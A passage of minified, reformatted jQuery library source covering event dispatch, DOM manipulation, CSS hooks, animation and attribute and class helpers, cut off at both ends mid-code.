					needsContext: e && i.expr.match.needsContext.test(e),
					namespace: b.join(".")
				}, p), (c = v[o]) || ((c = v[o] = []).delegateCount = 0, s.setup && !1 !== s.setup.call(n, f, b, a) || n.addEventListener && n.addEventListener(o, a)), s.add && (s.add.call(n, h), h.handler.guid || (h.handler.guid = u.guid)), e ? c.splice(c.delegateCount++, 0, h) : c.push(h), i.event.global[o] = !0)
		},
		remove: function (n, t, u, f, e) {
			var y, k, c, v, p, s, h, a, o, b, d, w = r.hasData(n) && r.get(n);
			if (w && (v = w.events)) {
				for (p = (t = (t || "").match(l) || [""]).length; p--;)
					if (o = d = (c = gi.exec(t[p]) || [])[1], b = (c[2] || "").split(".").sort(), o) {
						for (h = i.event.special[o] || {}, a = v[o = (f ? h.delegateType : h.bindType) || o] || [], c = c[2] && new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)"), k = y = a.length; y--;) s = a[y], !e && d !== s.origType || u && u.guid !== s.guid || c && !c.test(s.namespace) || f && f !== s.selector && ("**" !== f || !s.selector) || (a.splice(y, 1), s.selector && a.delegateCount--, h.remove && h.remove.call(n, s));
						k && !a.length && (h.teardown && !1 !== h.teardown.call(n, b, w.handle) || i.removeEvent(n, o, w.handle), delete v[o])
					} else
						for (o in v) i.event.remove(n, o + t[p], u, f, !0);
				i.isEmptyObject(v) && r.remove(n, "handle events")
			}
		},
		dispatch: function (n) {
			var u, h, c, e, f, l, s = new Array(arguments.length),
				t = i.event.fix(n),
				a = (r.get(this, "events") || Object.create(null))[t.type] || [],
				o = i.event.special[t.type] || {};
			for (s[0] = t, u = 1; u < arguments.length; u++) s[u] = arguments[u];
			if (t.delegateTarget = this, !o.preDispatch || !1 !== o.preDispatch.call(this, t)) {
				for (l = i.event.handlers.call(this, t, a), u = 0;
					(e = l[u++]) && !t.isPropagationStopped();)
					for (t.currentTarget = e.elem, h = 0;
						(f = e.handlers[h++]) && !t.isImmediatePropagationStopped();) t.rnamespace && !1 !== f.namespace && !t.rnamespace.test(f.namespace) || (t.handleObj = f, t.data = f.data, void 0 !== (c = ((i.event.special[f.origType] || {}).handle || f.handler).apply(e.elem, s)) && !1 === (t.result = c) && (t.preventDefault(), t.stopPropagation()));
				return o.postDispatch && o.postDispatch.call(this, t), t.result
			}
		},
		handlers: function (n, t) {
			var f, h, u, e, o, c = [],
				s = t.delegateCount,
				r = n.target;
			if (s && r.nodeType && !("click" === n.type && 1 <= n.button))
				for (; r !== this; r = r.parentNode || this)
					if (1 === r.nodeType && ("click" !== n.type || !0 !== r.disabled)) {
						for (e = [], o = {}, f = 0; f < s; f++) void 0 === o[u = (h = t[f]).selector + " "] && (o[u] = h.needsContext ? -1 < i(u, this).index(r) : i.find(u, this, null, [r]).length), o[u] && e.push(h);
						e.length && c.push({
							elem: r,
							handlers: e
						})
					}
			return r = this, s < t.length && c.push({
				elem: r,
				handlers: t.slice(s)
			}), c
		},
		addProp: function (n, t) {
			Object.defineProperty(i.Event.prototype, n, {
				enumerable: !0,
				configurable: !0,
				get: u(t) ? function () {
					if (this.originalEvent) return t(this.originalEvent)
				} : function () {
					if (this.originalEvent) return this.originalEvent[n]
				},
				set: function (t) {
					Object.defineProperty(this, n, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function (n) {
			return n[i.expando] ? n : new i.Event(n)
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				setup: function (n) {
					var t = this || n;
					return gt.test(t.type) && t.click && c(t, "input") && hi(t, "click", ct), !1
				},
				trigger: function (n) {
					var t = this || n;
					return gt.test(t.type) && t.click && c(t, "input") && hi(t, "click"), !0
				},
				_default: function (n) {
					var t = n.target;
					return gt.test(t.type) && t.click && c(t, "input") && r.get(t, "click") || c(t, "a")
				}
			},
			beforeunload: {
				postDispatch: function (n) {
					void 0 !== n.result && n.originalEvent && (n.originalEvent.returnValue = n.result)
				}
			}
		}
	};
	i.removeEvent = function (n, t, i) {
		n.removeEventListener && n.removeEventListener(t, i)
	};
	i.Event = function (n, t) {
		if (!(this instanceof i.Event)) return new i.Event(n, t);
		n && n.type ? (this.originalEvent = n, this.type = n.type, this.isDefaultPrevented = n.defaultPrevented || void 0 === n.defaultPrevented && !1 === n.returnValue ? ct : lt, this.target = n.target && 3 === n.target.nodeType ? n.target.parentNode : n.target, this.currentTarget = n.currentTarget, this.relatedTarget = n.relatedTarget) : this.type = n;
		t && i.extend(this, t);
		this.timeStamp = n && n.timeStamp || Date.now();
		this[i.expando] = !0
	};
	i.Event.prototype = {
		constructor: i.Event,
		isDefaultPrevented: lt,
		isPropagationStopped: lt,
		isImmediatePropagationStopped: lt,
		isSimulated: !1,
		preventDefault: function () {
			var n = this.originalEvent;
			this.isDefaultPrevented = ct;
			n && !this.isSimulated && n.preventDefault()
		},
		stopPropagation: function () {
			var n = this.originalEvent;
			this.isPropagationStopped = ct;
			n && !this.isSimulated && n.stopPropagation()
		},
		stopImmediatePropagation: function () {
			var n = this.originalEvent;
			this.isImmediatePropagationStopped = ct;
			n && !this.isSimulated && n.stopImmediatePropagation();
			this.stopPropagation()
		}
	};
	i.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		code: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: !0
	}, i.event.addProp);
	i.each({
		focus: "focusin",
		blur: "focusout"
	}, function (n, t) {
		i.event.special[n] = {
			setup: function () {
				return hi(this, n, ye), !1
			},
			trigger: function () {
				return hi(this, n), !0
			},
			_default: function () {
				return !0
			},
			delegateType: t
		}
	});
	i.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function (n, t) {
		i.event.special[n] = {
			delegateType: t,
			bindType: t,
			handle: function (n) {
				var u, r = n.relatedTarget,
					f = n.handleObj;
				return r && (r === this || i.contains(this, r)) || (n.type = f.origType, u = f.handler.apply(this, arguments), n.type = t), u
			}
		}
	});
	i.fn.extend({
		on: function (n, t, i, r) {
			return nr(this, n, t, i, r)
		},
		one: function (n, t, i, r) {
			return nr(this, n, t, i, r, 1)
		},
		off: function (n, t, r) {
			var u, f;
			if (n && n.preventDefault && n.handleObj) return u = n.handleObj, i(n.delegateTarget).off(u.namespace ? u.origType + "." + u.namespace : u.origType, u.selector, u.handler), this;
			if ("object" == typeof n) {
				for (f in n) this.off(f, t, n[f]);
				return this
			}
			return !1 !== t && "function" != typeof t || (r = t, t = void 0), !1 === r && (r = lt), this.each(function () {
				i.event.remove(this, n, r, t)
			})
		}
	});
	var pe = /<script|<style|<link/i,
		we = /checked\s*(?:[^=]|=\s*.checked.)/i,
		be = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	i.extend({
		htmlPrefilter: function (n) {
			return n
		},
		clone: function (n, t, r) {
			var u, c, o, f, l, a, v, h = n.cloneNode(!0),
				y = st(n);
			if (!(e.noCloneChecked || 1 !== n.nodeType && 11 !== n.nodeType || i.isXMLDoc(n)))
				for (f = s(h), u = 0, c = (o = s(n)).length; u < c; u++) l = o[u], a = f[u], void 0, "input" === (v = a.nodeName.toLowerCase()) && gt.test(l.type) ? a.checked = l.checked : "input" !== v && "textarea" !== v || (a.defaultValue = l.defaultValue);
			if (t)
				if (r)
					for (o = o || s(n), f = f || s(h), u = 0, c = o.length; u < c; u++) wu(o[u], f[u]);
				else wu(n, h);
			return 0 < (f = s(h, "script")).length && di(f, !y && s(n, "script")), h
		},
		cleanData: function (n) {
			for (var u, t, f, s = i.event.special, e = 0; void 0 !== (t = n[e]); e++)
				if (ot(t)) {
					if (u = t[r.expando]) {
						if (u.events)
							for (f in u.events) s[f] ? i.event.remove(t, f) : i.removeEvent(t, f, u.handle);
						t[r.expando] = void 0
					}
					t[o.expando] && (t[o.expando] = void 0)
				}
		}
	});
	i.fn.extend({
		detach: function (n) {
			return bu(this, n, !0)
		},
		remove: function (n) {
			return bu(this, n)
		},
		text: function (n) {
			return w(this, function (n) {
				return void 0 === n ? i.text(this) : this.empty().each(function () {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = n)
				})
			}, null, n, arguments.length)
		},
		append: function () {
			return at(this, arguments, function (n) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || pu(this, n).appendChild(n)
			})
		},
		prepend: function () {
			return at(this, arguments, function (n) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pu(this, n);
					t.insertBefore(n, t.firstChild)
				}
			})
		},
		before: function () {
			return at(this, arguments, function (n) {
				this.parentNode && this.parentNode.insertBefore(n, this)
			})
		},
		after: function () {
			return at(this, arguments, function (n) {
				this.parentNode && this.parentNode.insertBefore(n, this.nextSibling)
			})
		},
		empty: function () {
			for (var n, t = 0; null != (n = this[t]); t++) 1 === n.nodeType && (i.cleanData(s(n, !1)), n.textContent = "");
			return this
		},
		clone: function (n, t) {
			return n = null != n && n, t = null == t ? n : t, this.map(function () {
				return i.clone(this, n, t)
			})
		},
		html: function (n) {
			return w(this, function (n) {
				var t = this[0] || {},
					r = 0,
					u = this.length;
				if (void 0 === n && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof n && !pe.test(n) && !h[(lu.exec(n) || ["", ""])[1].toLowerCase()]) {
					n = i.htmlPrefilter(n);
					try {
						for (; r < u; r++) 1 === (t = this[r] || {}).nodeType && (i.cleanData(s(t, !1)), t.innerHTML = n);
						t = 0
					} catch (n) {}
				}
				t && this.empty().append(n)
			}, null, n, arguments.length)
		},
		replaceWith: function () {
			var n = [];
			return at(this, arguments, function (t) {
				var r = this.parentNode;
				i.inArray(this, n) < 0 && (i.cleanData(s(this)), r && r.replaceChild(t, this))
			}, n)
		}
	});
	i.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function (n, t) {
		i.fn[n] = function (n) {
			for (var u, f = [], e = i(n), o = e.length - 1, r = 0; r <= o; r++) u = r === o ? this : this.clone(!0), i(e[r])[t](u), yi.apply(f, u.get());
			return this.pushStack(f)
		}
	});
	var tr = new RegExp("^(" + hu + ")(?!px)[a-z%]+$", "i"),
		ci = function (t) {
			var i = t.ownerDocument.defaultView;
			return i && i.opener || (i = n), i.getComputedStyle(t)
		},
		ku = function (n, t, i) {
			var u, r, f = {};
			for (r in t) f[r] = n.style[r], n.style[r] = t[r];
			for (r in u = i.call(n), t) n.style[r] = f[r];
			return u
		},
		ge = new RegExp(b.join("|"), "i");
	! function () {
		function r() {
			if (t) {
				s.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
				t.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
				g.appendChild(s).appendChild(t);
				var i = n.getComputedStyle(t);
				h = "1%" !== i.top;
				v = 12 === u(i.marginLeft);
				t.style.right = "60%";
				a = 36 === u(i.right);
				c = 36 === u(i.width);
				t.style.position = "absolute";
				l = 12 === u(t.offsetWidth / 3);
				g.removeChild(s);
				t = null
			}
		}

		function u(n) {
			return Math.round(parseFloat(n))
		}
		var h, c, l, a, o, v, s = f.createElement("div"),
			t = f.createElement("div");
		t.style && (t.style.backgroundClip = "content-box", t.cloneNode(!0).style.backgroundClip = "", e.clearCloneStyle = "content-box" === t.style.backgroundClip, i.extend(e, {
			boxSizingReliable: function () {
				return r(), c
			},
			pixelBoxStyles: function () {
				return r(), a
			},
			pixelPosition: function () {
				return r(), h
			},
			reliableMarginLeft: function () {
				return r(), v
			},
			scrollboxSize: function () {
				return r(), l
			},
			reliableTrDimensions: function () {
				var i, t, u, r;
				return null == o && (i = f.createElement("table"), t = f.createElement("tr"), u = f.createElement("div"), i.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "border:1px solid", t.style.height = "1px", u.style.height = "9px", g.appendChild(i).appendChild(t).appendChild(u), r = n.getComputedStyle(t), o = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, g.removeChild(i)), o
			}
		}))
	}();
	var gu = ["Webkit", "Moz", "ms"],
		nf = f.createElement("div").style,
		tf = {};
	var no = /^(none|table(?!-c[ea]).+)/,
		rf = /^--/,
		to = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		uf = {
			letterSpacing: "0",
			fontWeight: "400"
		};
	i.extend({
		cssHooks: {
			opacity: {
				get: function (n, t) {
					if (t) {
						var i = ni(n, "opacity");
						return "" === i ? "1" : i
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			gridArea: !0,
			gridColumn: !0,
			gridColumnEnd: !0,
			gridColumnStart: !0,
			gridRow: !0,
			gridRowEnd: !0,
			gridRowStart: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {},
		style: function (n, t, r, u) {
			if (n && 3 !== n.nodeType && 8 !== n.nodeType && n.style) {
				var f, h, o, c = y(t),
					l = rf.test(t),
					s = n.style;
				if (l || (t = ir(c)), o = i.cssHooks[t] || i.cssHooks[c], void 0 === r) return o && "get" in o && void 0 !== (f = o.get(n, !1, u)) ? f : s[t];
				"string" == (h = typeof r) && (f = kt.exec(r)) && f[1] && (r = cu(n, t, f), h = "number");
				null != r && r == r && ("number" !== h || l || (r += f && f[3] || (i.cssNumber[c] ? "" : "px")), e.clearCloneStyle || "" !== r || 0 !== t.indexOf("background") || (s[t] = "inherit"), o && "set" in o && void 0 === (r = o.set(n, r, u)) || (l ? s.setProperty(t, r) : s[t] = r))
			}
		},
		css: function (n, t, r, u) {
			var f, e, o, s = y(t);
			return rf.test(t) || (t = ir(s)), (o = i.cssHooks[t] || i.cssHooks[s]) && "get" in o && (f = o.get(n, !0, r)), void 0 === f && (f = ni(n, t, u)), "normal" === f && t in uf && (f = uf[t]), "" === r || r ? (e = parseFloat(f), !0 === r || isFinite(e) ? e || 0 : f) : f
		}
	});
	i.each(["height", "width"], function (n, t) {
		i.cssHooks[t] = {
			get: function (n, r, u) {
				if (r) return !no.test(i.css(n, "display")) || n.getClientRects().length && n.getBoundingClientRect().width ? ef(n, t, u) : ku(n, to, function () {
					return ef(n, t, u)
				})
			},
			set: function (n, r, u) {
				var s, f = ci(n),
					h = !e.scrollboxSize() && "absolute" === f.position,
					c = (h || u) && "border-box" === i.css(n, "boxSizing", !1, f),
					o = u ? rr(n, t, u, c, f) : 0;
				return c && h && (o -= Math.ceil(n["offset" + t[0].toUpperCase() + t.slice(1)] - parseFloat(f[t]) - rr(n, t, "border", !1, f) - .5)), o && (s = kt.exec(r)) && "px" !== (s[3] || "px") && (n.style[t] = r, r = i.css(n, t)), ff(0, r, o)
			}
		}
	});
	i.cssHooks.marginLeft = du(e.reliableMarginLeft, function (n, t) {
		if (t) return (parseFloat(ni(n, "marginLeft")) || n.getBoundingClientRect().left - ku(n, {
			marginLeft: 0
		}, function () {
			return n.getBoundingClientRect().left
		})) + "px"
	});
	i.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function (n, t) {
		i.cssHooks[n + t] = {
			expand: function (i) {
				for (var r = 0, f = {}, u = "string" == typeof i ? i.split(" ") : [i]; r < 4; r++) f[n + b[r] + t] = u[r] || u[r - 2] || u[0];
				return f
			}
		};
		"margin" !== n && (i.cssHooks[n + t].set = ff)
	});
	i.fn.extend({
		css: function (n, t) {
			return w(this, function (n, t, r) {
				var f, e, o = {},
					u = 0;
				if (Array.isArray(t)) {
					for (f = ci(n), e = t.length; u < e; u++) o[t[u]] = i.css(n, t[u], !1, f);
					return o
				}
				return void 0 !== r ? i.style(n, t, r) : i.css(n, t)
			}, n, t, 1 < arguments.length)
		}
	});
	((i.Tween = a).prototype = {
		constructor: a,
		init: function (n, t, r, u, f, e) {
			this.elem = n;
			this.prop = r;
			this.easing = f || i.easing._default;
			this.options = t;
			this.start = this.now = this.cur();
			this.end = u;
			this.unit = e || (i.cssNumber[r] ? "" : "px")
		},
		cur: function () {
			var n = a.propHooks[this.prop];
			return n && n.get ? n.get(this) : a.propHooks._default.get(this)
		},
		run: function (n) {
			var t, r = a.propHooks[this.prop];
			return this.pos = this.options.duration ? t = i.easing[this.easing](n, this.options.duration * n, 0, 1, this.options.duration) : t = n, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), r && r.set ? r.set(this) : a.propHooks._default.set(this), this
		}
	}).init.prototype = a.prototype;
	(a.propHooks = {
		_default: {
			get: function (n) {
				var t;
				return 1 !== n.elem.nodeType || null != n.elem[n.prop] && null == n.elem.style[n.prop] ? n.elem[n.prop] : (t = i.css(n.elem, n.prop, "")) && "auto" !== t ? t : 0
			},
			set: function (n) {
				i.fx.step[n.prop] ? i.fx.step[n.prop](n) : 1 !== n.elem.nodeType || !i.cssHooks[n.prop] && null == n.elem.style[ir(n.prop)] ? n.elem[n.prop] = n.now : i.style(n.elem, n.prop, n.now + n.unit)
			}
		}
	}).scrollTop = a.propHooks.scrollLeft = {
		set: function (n) {
			n.elem.nodeType && n.elem.parentNode && (n.elem[n.prop] = n.now)
		}
	};
	i.easing = {
		linear: function (n) {
			return n
		},
		swing: function (n) {
			return .5 - Math.cos(n * Math.PI) / 2
		},
		_default: "swing"
	};
	i.fx = a.prototype.init;
	i.fx.step = {};
	sf = /^(?:toggle|show|hide)$/;
	hf = /queueHooks$/;
	i.Animation = i.extend(v, {
		tweeners: {
			"*": [function (n, t) {
				var i = this.createTween(n, t);
				return cu(i.elem, n, kt.exec(t), i), i
			}]
		},
		tweener: function (n, t) {
			u(n) ? (t = n, n = ["*"]) : n = n.match(l);
			for (var i, r = 0, f = n.length; r < f; r++) i = n[r], v.tweeners[i] = v.tweeners[i] || [], v.tweeners[i].unshift(t)
		},
		prefilters: [function (n, t, u) {
			var f, y, w, c, b, h, o, l, k = "width" in t || "height" in t,
				v = this,
				p = {},
				s = n.style,
				a = n.nodeType && dt(n),
				e = r.get(n, "fxshow");
			for (f in u.queue || (null == (c = i._queueHooks(n, "fx")).unqueued && (c.unqueued = 0, b = c.empty.fire, c.empty.fire = function () {
					c.unqueued || b()
				}), c.unqueued++, v.always(function () {
					v.always(function () {
						c.unqueued--;
						i.queue(n, "fx").length || c.empty.fire()
					})
				})), t)
				if (y = t[f], sf.test(y)) {
					if (delete t[f], w = w || "toggle" === y, y === (a ? "hide" : "show")) {
						if ("show" !== y || !e || void 0 === e[f]) continue;
						a = !0
					}
					p[f] = e && e[f] || i.style(n, f)
				}
			if ((h = !i.isEmptyObject(t)) || !i.isEmptyObject(p))
				for (f in k && 1 === n.nodeType && (u.overflow = [s.overflow, s.overflowX, s.overflowY], null == (o = e && e.display) && (o = r.get(n, "display")), "none" === (l = i.css(n, "display")) && (o ? l = o : (ht([n], !0), o = n.style.display || o, l = i.css(n, "display"), ht([n]))), ("inline" === l || "inline-block" === l && null != o) && "none" === i.css(n, "float") && (h || (v.done(function () {
						s.display = o
					}), null == o && (l = s.display, o = "none" === l ? "" : l)), s.display = "inline-block")), u.overflow && (s.overflow = "hidden", v.always(function () {
						s.overflow = u.overflow[0];
						s.overflowX = u.overflow[1];
						s.overflowY = u.overflow[2]
					})), h = !1, p) h || (e ? "hidden" in e && (a = e.hidden) : e = r.access(n, "fxshow", {
					display: o
				}), w && (e.hidden = !a), a && ht([n], !0), v.done(function () {
					for (f in a || ht([n]), r.remove(n, "fxshow"), p) i.style(n, f, p[f])
				})), h = lf(a ? e[f] : 0, f, v), f in e || (e[f] = h.start, a && (h.end = h.start, h.start = 0))
		}],
		prefilter: function (n, t) {
			t ? v.prefilters.unshift(n) : v.prefilters.push(n)
		}
	});
	i.speed = function (n, t, r) {
		var f = n && "object" == typeof n ? i.extend({}, n) : {
			complete: r || !r && t || u(n) && n,
			duration: n,
			easing: r && t || t && !u(t) && t
		};
		return i.fx.off ? f.duration = 0 : "number" != typeof f.duration && (f.duration = f.duration in i.fx.speeds ? i.fx.speeds[f.duration] : i.fx.speeds._default), null != f.queue && !0 !== f.queue || (f.queue = "fx"), f.old = f.complete, f.complete = function () {
			u(f.old) && f.old.call(this);
			f.queue && i.dequeue(this, f.queue)
		}, f
	};
	i.fn.extend({
		fadeTo: function (n, t, i, r) {
			return this.filter(dt).css("opacity", 0).show().end().animate({
				opacity: t
			}, n, i, r)
		},
		animate: function (n, t, u, f) {
			var s = i.isEmptyObject(n),
				o = i.speed(t, u, f),
				e = function () {
					var t = v(this, i.extend({}, n), o);
					(s || r.get(this, "finish")) && t.stop(!0)
				};
			return e.finish = e, s || !1 === o.queue ? this.each(e) : this.queue(o.queue, e)
		},
		stop: function (n, t, u) {
			var f = function (n) {
				var t = n.stop;
				delete n.stop;
				t(u)
			};
			return "string" != typeof n && (u = t, t = n, n = void 0), t && this.queue(n || "fx", []), this.each(function () {
				var s = !0,
					t = null != n && n + "queueHooks",
					o = i.timers,
					e = r.get(this);
				if (t) e[t] && e[t].stop && f(e[t]);
				else
					for (t in e) e[t] && e[t].stop && hf.test(t) && f(e[t]);
				for (t = o.length; t--;) o[t].elem !== this || null != n && o[t].queue !== n || (o[t].anim.stop(u), s = !1, o.splice(t, 1));
				!s && u || i.dequeue(this, n)
			})
		},
		finish: function (n) {
			return !1 !== n && (n = n || "fx"), this.each(function () {
				var t, e = r.get(this),
					u = e[n + "queue"],
					o = e[n + "queueHooks"],
					f = i.timers,
					s = u ? u.length : 0;
				for (e.finish = !0, i.queue(this, n, []), o && o.stop && o.stop.call(this, !0), t = f.length; t--;) f[t].elem === this && f[t].queue === n && (f[t].anim.stop(!0), f.splice(t, 1));
				for (t = 0; t < s; t++) u[t] && u[t].finish && u[t].finish.call(this);
				delete e.finish
			})
		}
	});
	i.each(["toggle", "show", "hide"], function (n, t) {
		var r = i.fn[t];
		i.fn[t] = function (n, i, u) {
			return null == n || "boolean" == typeof n ? r.apply(this, arguments) : this.animate(ai(t, !0), n, i, u)
		}
	});
	i.each({
		slideDown: ai("show"),
		slideUp: ai("hide"),
		slideToggle: ai("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	}, function (n, t) {
		i.fn[n] = function (n, i, r) {
			return this.animate(t, n, i, r)
		}
	});
	i.timers = [];
	i.fx.tick = function () {
		var r, n = 0,
			t = i.timers;
		for (vt = Date.now(); n < t.length; n++)(r = t[n])() || t[n] !== r || t.splice(n--, 1);
		t.length || i.fx.stop();
		vt = void 0
	};
	i.fx.timer = function (n) {
		i.timers.push(n);
		i.fx.start()
	};
	i.fx.interval = 13;
	i.fx.start = function () {
		li || (li = !0, ur())
	};
	i.fx.stop = function () {
		li = null
	};
	i.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	};
	i.fn.delay = function (t, r) {
		return t = i.fx && i.fx.speeds[t] || t, r = r || "fx", this.queue(r, function (i, r) {
			var u = n.setTimeout(i, t);
			r.stop = function () {
				n.clearTimeout(u)
			}
		})
	};
	yt = f.createElement("input"); of = f.createElement("select").appendChild(f.createElement("option"));
	yt.type = "checkbox";
	e.checkOn = "" !== yt.value;
	e.optSelected = of .selected;
	(yt = f.createElement("input")).value = "t";
	yt.type = "radio";
	e.radioValue = "t" === yt.value;
	pt = i.expr.attrHandle;
	i.fn.extend({
		attr: function (n, t) {
			return w(this, i.attr, n, t, 1 < arguments.length)
		},
		removeAttr: function (n) {
			return this.each(function () {
				i.removeAttr(this, n)
			})
		}
	});
	i.extend({
		attr: function (n, t, r) {
			var f, u, e = n.nodeType;
			if (3 !== e && 8 !== e && 2 !== e) return "undefined" == typeof n.getAttribute ? i.prop(n, t, r) : (1 === e && i.isXMLDoc(n) || (u = i.attrHooks[t.toLowerCase()] || (i.expr.match.bool.test(t) ? af : void 0)), void 0 !== r ? null === r ? void i.removeAttr(n, t) : u && "set" in u && void 0 !== (f = u.set(n, r, t)) ? f : (n.setAttribute(t, r + ""), r) : u && "get" in u && null !== (f = u.get(n, t)) ? f : null == (f = i.find.attr(n, t)) ? void 0 : f)
		},
		attrHooks: {
			type: {
				set: function (n, t) {
					if (!e.radioValue && "radio" === t && c(n, "input")) {
						var i = n.value;
						return n.setAttribute("type", t), i && (n.value = i), t
					}
				}
			}
		},
		removeAttr: function (n, t) {
			var i, u = 0,
				r = t && t.match(l);
			if (r && 1 === n.nodeType)
				while (i = r[u++]) n.removeAttribute(i)
		}
	});
	af = {
		set: function (n, t, r) {
			return !1 === t ? i.removeAttr(n, r) : n.setAttribute(r, r), r
		}
	};
	i.each(i.expr.match.bool.source.match(/\w+/g), function (n, t) {
		var r = pt[t] || i.find.attr;
		pt[t] = function (n, t, i) {
			var f, e, u = t.toLowerCase();
			return i || (e = pt[u], pt[u] = f, f = null != r(n, t, i) ? u : null, pt[u] = e), f
		}
	});
	vf = /^(?:input|select|textarea|button)$/i;
	yf = /^(?:a|area)$/i;
	i.fn.extend({
		prop: function (n, t) {
			return w(this, i.prop, n, t, 1 < arguments.length)
		},
		removeProp: function (n) {
			return this.each(function () {
				delete this[i.propFix[n] || n]
			})
		}
	});
	i.extend({
		prop: function (n, t, r) {
			var f, u, e = n.nodeType;
			if (3 !== e && 8 !== e && 2 !== e) return 1 === e && i.isXMLDoc(n) || (t = i.propFix[t] || t, u = i.propHooks[t]), void 0 !== r ? u && "set" in u && void 0 !== (f = u.set(n, r, t)) ? f : n[t] = r : u && "get" in u && null !== (f = u.get(n, t)) ? f : n[t]
		},
		propHooks: {
			tabIndex: {
				get: function (n) {
					var t = i.find.attr(n, "tabindex");
					return t ? parseInt(t, 10) : vf.test(n.nodeName) || yf.test(n.nodeName) && n.href ? 0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	});
	e.optSelected || (i.propHooks.selected = {
		get: function (n) {
			var t = n.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function (n) {
			var t = n.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	});
	i.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
		i.propFix[this.toLowerCase()] = this
	});
	i.fn.extend({
		addClass: function (n) {
			var o, t, r, f, e, s, h, c = 0;
			if (u(n)) return this.each(function (t) {
				i(this).addClass(n.call(this, t, it(this)))
			});
			if ((o = fr(n)).length)
				while (t = this[c++])
					if (f = it(t), r = 1 === t.nodeType && " " + tt(f) + " ") {
						for (s = 0; e = o[s++];) r.indexOf(" " + e + " ") < 0 && (r += e + " ");
						f !== (h = tt(r)) && t.setAttribute("class", h)
					}
			return this
		},
		removeClass: function (n) {
			var o, r, t, f, e, s, h, c = 0;
			if (u(n)) return this.each(function (t) {
				i(this).removeClass(n.call(this, t, it(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ((o = fr(n)).length)
				while (r = this[c++])
					if (f = it(r), t = 1 === r.nodeType && " " + tt(f) + " ") {
						for (s = 0; e = o[s++];)
							while (-1 < t.indexOf(" " + e + " ")) t = t.replace(" " + e + " ", " ");
						f !== (h = tt(t)) && r.setAttribute("class", h)
					}
			return this
		},
		toggleClass: function (n, t) {
			var f = typeof n,
				e = "string" === f || Array.isArray(n);
			return "boolean" == typeof t && e ? t ? this.addClass(n) : this.removeClass(n) : u(n) ? this.each(function (r) {
				i(this).toggleClass(n.call(this, r, it(this), t), t)
			}) : this.each(function () {
				var t, o, u, s;
				if (e)
					for (o = 0, u = i(this), s = fr(n); t = s[o++];) u.hasClass(t) ? u.removeClass(t) : u.addClass(t);
				else void 0 !== n && "boolean" !== f || ((t = it(this)) && r.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", t || !1 === n ? "" : r.get(this, "__className__") || ""))
			})
		},
		hasClass: function (n) {
			for (var t, r = 0, i = " " + n + " "; t = this[r++];)
				if (1 === t.nodeType && -1 < (" " + tt(it(t)) + " ").indexOf(i)) return !0;
			return !1
		}
	});
	pf = /\r/g;
	i.fn.extend({
		val: function (n) {
			var t, r, e, f = this[0];
			return arguments.length ? (e = u(n), this.each(function (r) {
				var u;
				1 === this.nodeType && (null == (u = e ? n.call(this, r, i(this).val()) : n) ? u = "" : "number" == typeof u ? u += "" : Array.isArray(u) && (u = i.map(u, function (n) {
					return null == n ? "" : n + ""
				})), (t = i.valHooks[this.type] || i.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, u, "value") || (this.value = u))
			})) : f ? (t = i.valHooks[f.type] || i.valHooks[f.nodeName.toLowerCase()]) && "get" in t && void 0 !== (r = t.get(f, "value")) ? r : "string" == typeof (r = f.value) ? r.replace(pf, "") : null == r ? "" : r : void 0
		}
	});
	i.extend({
		valHooks: {
			option: {
				get: function (n) {
					var t = i.find.attr(n, "value");
					return null != t ? t : tt(i.text(n))
				}
			},
			select: {
				get: function (n) {
					for (var e, t, o = n.options, u = n.selectedIndex, f = "select-one" === n.type, s = f ? null : [], h = f ? u + 1 : o.length, r = u < 0 ? h : f ? u : 0; r < h; r++)
